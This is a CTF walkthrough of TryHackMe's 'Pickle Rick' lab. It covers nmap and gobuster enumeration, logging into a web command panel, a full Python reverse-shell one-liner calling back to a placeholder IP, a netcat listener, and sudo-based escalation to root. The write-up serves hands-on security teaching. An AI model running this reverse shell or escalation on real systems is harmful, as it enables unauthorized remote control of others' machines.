Tryhackme Pickle Rick Walkthrough | 2022
Tryhackme Pickle Rick Walkthrough
Hey guys, from today we are starting an all-new series of solving or enumerating the machines on TryHackMe | HackTheBox and many more CTF platforms
Today we are solving a very popular machine Pickle Rick which is available on TryHackMe. If you don't have your account created on TryHackMe create one.
Enumeration
Nmap Scan
┌──(kali㉿kali)
└─$ nmap -sC -sV -oN Nmap.txt 10.10.74.149
# Nmap 7.92 scan initiated Sat Jun 25 11:36:15 2022 as: nmap -sC -sV -oN Nmap.txt 10.10.74.149
Nmap scan report for 10.10.74.149
Host is up (0.21s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 49:48:e2:12:9b:62:e8:aa:3b:28:40:5b:03:79:e7:70 (RSA)
| 256 3f:90:33:4a:08:fc:40:58:59:94:31:96:5c:35:d2:13 (ECDSA)
|_ 256 0b:b1:7c:2b:dd:db:d3:a7:15:35:bb:9e:f0:c3:45:07 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Rick is sup4r cool
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 25 11:36:52 2022 -- 1 IP address (1 host up) scanned in 37.59 seconds
└─$ nmap -sC -sV -oN Nmap.txt 10.10.74.149
# Nmap 7.92 scan initiated Sat Jun 25 11:36:15 2022 as: nmap -sC -sV -oN Nmap.txt 10.10.74.149
Nmap scan report for 10.10.74.149
Host is up (0.21s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 49:48:e2:12:9b:62:e8:aa:3b:28:40:5b:03:79:e7:70 (RSA)
| 256 3f:90:33:4a:08:fc:40:58:59:94:31:96:5c:35:d2:13 (ECDSA)
|_ 256 0b:b1:7c:2b:dd:db:d3:a7:15:35:bb:9e:f0:c3:45:07 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Rick is sup4r cool
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 25 11:36:52 2022 -- 1 IP address (1 host up) scanned in 37.59 seconds
- 22 --> SSH
- 80 --> HTTP
we saw the port 80 open we directly headed towards the website.
Web Enumeration
There is a simple website running on port 80.

We found this wired text, after some other enumeration we get to see something interesting in the source code of the website.
Looks like the credential, we saved the username & password ( which we found in the robots.txt )
Trying SSH Login
We have found the credentials so we can try to SSH into the machine.
$ ssh R1ckRul3s@10.10.74.149
But this didn't work for us, so we can now move towards some more web-based enumeration.
Directory Brute-forcing
As the SSH didn't work we can now move towards brute-forcing the directories, to find something interesting from which we can enumerate the machine further.
$ gobuster dir -u http://10.10.74.149 -w /usr/share/wordlists/dirb/common.txt
/.hta (Status: 403) [Size: 291]
/.htaccess (Status: 403) [Size: 296]
/.htpasswd (Status: 403) [Size: 296]
/assets (Status: 301) [Size: 313] [--> http://10.10.74.149/assets/]
/index.html (Status: 200) [Size: 1062]
/robots.txt (Status: 200) [Size: 17]
/server-status (Status: 403) [Size: 300]
The above didn't help us that much, so I just randomly tried the /login.php, and Boom !! we got the page where we can log in to the server.
Remember the credentials I told you to save use them here to login and you will get in the server panel.

We found something very interesting, we found a command panel from where we can run commands on the server.
Command Panel Enumeration
We tried running some basic commands into the command panel and we ran them successfully.
We found the First Flag, but when we try to cat them we can't, it says that this command is disabled, we tried an alternative command for the cat and found the flag.
Reverse Shell
Now as we can run the commands in the command panel we can also get the shell by uploading the Reverse Shell in the command panel.
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("Your_IP",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
This is a Reverse Shell in Python, just upload it in the command panel but before doing that you have to start a Reverse shell listener in order to receive the connection.
$ nc -lnvp 1234
Listening on 0.0.0.0 1234
Listening on 0.0.0.0 1234
Now when you upload and run the Python reverse shell with the Netcat Listener started you will notice that you got the reverse shell.
┌──(kali㉿kali)
└─$ nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.74.149 53434
/bin/sh: 0: can't access tty; job control turned off
$
└─$ nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.74.149 53434
/bin/sh: 0: can't access tty; job control turned off
$
Now as you have the reverse shell of the machine, but it's not interactive if you want it to be interactive you can make it. (It's not mandatory, it's just for the convenience of the user ).
python3 -c 'import pty; pty.spawn("/bin/bash")'
After getting the Shell
After enumerating the server we found out that the second flag is in Rick's home directory we got the second flag too.
At last, we have 1 flag remaining which we didn't know where was but in most machines, the last flag is in the root directory, we just ran the command sudo -l to see do we have some extra permissions and there we go. We found that we can run every command on behalf of the root user without the password.
We then looked inside the root directory and Boom!! we found the last flag also
Conclusion:-
- We learned how to enumerate the Pickle Rick machine which is available on TryHackMe.
- We did Directory Enumeration
- We used the command panel to get into the server and obtained the shell.
- We then enumerated the server to find the flags that are needed.